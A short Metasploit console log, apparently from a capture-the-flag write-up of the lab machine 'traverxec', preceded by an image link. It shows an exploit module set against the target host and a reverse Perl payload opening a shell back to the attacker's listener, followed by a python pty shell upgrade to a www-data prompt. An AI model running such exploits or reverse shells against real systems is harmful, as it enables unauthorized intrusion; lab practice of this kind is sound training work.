 msf5 exploit(multiple/remote/47573) > set RHOSTS 10.10.10.165
RHOSTS => 10.10.10.165
msf5 exploit(multiple/remote/47573) > set LHOST 10.10.15.25
LHOST => 10.10.15.25
msf5 exploit(multiple/remote/47573) > run
[*] Started reverse TCP handler on 10.10.15.25:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.15.25:4444 -> 10.10.10.165:56758) at 2019-11-20 14:52:51 -0500
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$
www-data@traverxec:/usr/bin$